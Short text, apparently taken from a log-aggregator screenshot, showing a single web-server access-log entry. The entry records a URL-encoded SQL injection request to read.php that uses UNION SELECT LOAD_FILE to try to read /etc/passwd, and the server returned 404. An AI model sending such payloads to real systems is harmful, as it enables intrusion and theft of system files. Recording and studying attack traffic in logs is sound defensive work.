 192.168.131.23 - - [19/Apr/2020:11:33:23 -0700] "GET /read.php?id=1%27%20UNION%2
0ALL%20SELECT%20LOAD_FILE(%27/etc/passwd%27) HTTP/1.1" 404 208 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0
.3987.163 Safari/537.36"
Log aggregator
Log aggregator